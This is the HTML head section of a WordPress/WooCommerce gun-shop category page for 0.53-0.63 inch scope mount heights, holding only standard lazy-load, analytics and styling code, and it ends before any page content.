

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gretasguns.com/mount-height/0-53-0-63/
body_size: 63820
content:
<!doctype html>
<html lang="en-US">
<head><meta charset="UTF-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.v="1.2.3",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{let r=arguments[0][e];delete arguments[0][e],arguments[0][t(e)]=r})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>0.53&#8243;-0.63&#8243; &#8211; Greta&#039;s Guns</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><script type="rocketlazyloadscript">window._wca = window._wca || [];</script>
<script type="rocketlazyloadscript" data-rocket-type='application/javascript'>console.log('PixelYourSite PRO version 9.7.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Feed" href="https://gretasguns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; Comments Feed" href="https://gretasguns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Greta&#039;s Guns &raquo; 0.53&quot;-0.63&quot; Mount Height Feed" href="https://gretasguns.com/mount-height/0-53-0-63/feed/" />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://gretasguns.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://gretasguns.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.2' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='age-gate-custom-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='age-gate-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/age-gate/dist/main.css?ver=1769123711' media='all' />
<style id='age-gate-options-inline-css'>
:root{--ag-background-color: rgba(41,41,41,1);--ag-background-image-position: center center;--ag-background-image-opacity: 1;--ag-form-background: rgba(250,250,250,1);--ag-text-color: #0d0d0d;--ag-blur: 5px;}
</style>
<link data-minify="1" rel='stylesheet' id='sp_wqv-button-icons-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/admin/views/sp-framework/assets/css/icons.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-magnific-popup-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/magnific-popup.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-perfect-scrollbar-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/perfect-scrollbar.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-fontello-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/fontello.min.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/style.css?ver=1769123711' media='all' />
<link data-minify="1" rel='stylesheet' id='wqv-custom-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woo-quickview/public/assets/css/custom.css?ver=1769123711' media='all' />
<style id='wqv-custom-inline-css'>

.mfp-bg.mfp-wqv,
.mfp-wrap.mfp-wqv {
	z-index: 999999;
}

.wqvp-fancybox-wrapper, .mfp-wqv~.fancybox-container {
	z-index: 9999999;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating::before{
	color: #dadada;
	opacity: 1;
}
#wqv-quick-view-content .wqv-product-info .woocommerce-product-rating .star-rating span:before{
	color: #0a6aa1;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	color: #ffffff;
	background: #333333;
	padding: 0px 16px;
	line-height: 35px;
}
#wqv-quick-view-content .wqv-product-info a.added_to_cart:hover,
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button):hover {
	color: #ffffff;
	background: #1a1a1a;
}
#wqv-quick-view-content .wqv-product-info .single_add_to_cart_button.button:not(.components-button):not(.customize-partial-edit-shortcut-button){
	margin-right: 5px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
#wps-slider-section .button.sp-wqv-view-button,
#wpsp-slider-section .button.sp-wqv-view-button {
	background: #0a6aa1;
	color: #ffffff;
}
a#sp-wqv-view-button.button.sp-wqv-view-button:hover,
#wps-slider-section .button.sp-wqv-view-button:hover,
#wpsp-slider-section .button.sp-wqv-view-button:hover {
	background: #171717;
	color: #ffffff;
}
#wqv-quick-view-content.sp-wqv-content {
	background: #ffffff;
}

@media (min-width: 1023px) {
	#wqv-quick-view-content.sp-wqv-content {
		max-width: 876px;
		max-height: 438px;
	}
	#wqv-quick-view-content .wqv-product-images img,
	#wqv-quick-view-content .wqv-product-images img{
		max-height: 438px;
	}
	.wqv-product-info .wqv-product-content{
		height:100%;
		padding: 20px;
		overflow: auto;
		max-height: 438px;
		max-width: 876px;
		position: relative;
	}
}
.mfp-bg.mfp-wqv{
	background: rgba( 0, 0, 0, 0.8);
	opacity: 1;
}
.mfp-wqv #wqv-quick-view-content .mfp-close{
	width: 35px;
    height: 35px;
    opacity: 1;
    cursor: pointer;
    top: 0px;
    right: 0;
    position: absolute;
    background: transparent;
    font-size: 0;
}

.mfp-wqv #wqv-quick-view-content .mfp-close:before{
	color: #9a9a9a;
	font-size: 18px;
    transition: .2s;
    margin-top: 8px;
}
.wqv-product-info{
	padding: 20px;

}
.mfp-preloader{
	color: #ffffff;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover {
    background: #F95600;
    font-size: 0;
    border-radius: 0px;
}
.mfp-wqv #wqv-quick-view-content .mfp-close:hover:before{
	color: #ffffff;
}
#sp-wqv-view-button.sp-wqv-view-button.button i:before{
	font-size: 14px;
}
a#sp-wqv-view-button.button.sp-wqv-view-button,
	#wps-slider-section .button.sp-wqv-view-button,
	#wpsp-slider-section .button.sp-wqv-view-button {
		padding: 12px 2px;
	}@media all and (max-width: 480px){
		#sp-wqv-view-button.sp-wqv-view-button.button{
		 display: none !important;
	   }
	  }@media all and (min-width: 481px) and (max-width: 768px) {
		#sp-wqv-view-button.sp-wqv-view-button.button{
		  display: none !important;
		}
	  }
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1769123711' media='all' />
<style id='woocommerce-layout-inline-css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1769123711' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1769123711' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link data-minify="1" rel='stylesheet' id='wp-emnix-sync-style-css' href='https://gretasguns.com/wp-content/cache/min/1/wp-content/plugins/wp-emnix-sync/wp-emnix-sync.css?ver=1769123711' media='all' />
<style id='wpgb-head-inline-css'>
.wp-grid-builder:not(.wpgb-template),.wpgb-facet{opacity:0.01}.wpgb-facet fieldset{margin:0;padding:0;border:none;outline:none;box-shadow:none}.wpgb-facet fieldset:last-child{margin-bottom:40px;}.wpgb-facet fieldset legend.wpgb-sr-only{height:1px;width:1px}
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://gretasguns.com/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/css/style.min.css?ver=1.25.0' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://gretasguns.com/wp-content/themes/hello-elementor/style.min.css?ver=3.2.1' media='all' />
